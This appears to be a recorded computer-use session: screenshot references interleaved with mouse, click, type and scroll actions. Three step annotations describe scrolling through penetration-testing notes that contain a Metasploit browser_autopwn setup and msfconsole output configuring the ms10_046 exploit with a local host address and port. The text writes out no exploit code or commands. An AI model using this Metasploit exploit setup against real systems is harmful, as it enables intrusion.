
mouse_move(53, 424)

mouse_move(24, 164)

mouse_move(136, 165)

mouse_move(349, 159)

mouse_move(413, 187)

mouse_move(442, 136)

type("/")

mouse_move(194, 225)

mouse_move(750, 279)

Step: Scroll Notes.txt to the browser_autopwn block with LHOST 10.0.0.15 and URIPATH google
scroll("down", 3)

mouse_move(437, 268)

mouse_move(367, 275)

left_click(282, 291)

mouse_move(287, 312)

Step: Scroll further down past the persistence notes to the post modules section
scroll("down", 3)

scroll("down", 3)

mouse_move(822, 188)

mouse_move(364, 409)

mouse_move(709, 307)

mouse_move(356, 316)

mouse_move(825, 200)

Step: Scroll through msfconsole output showing the ms10_046 exploit set with 10.0.0.15, port 80, URIPATH /
scroll("down", 3)

scroll("down", 3)
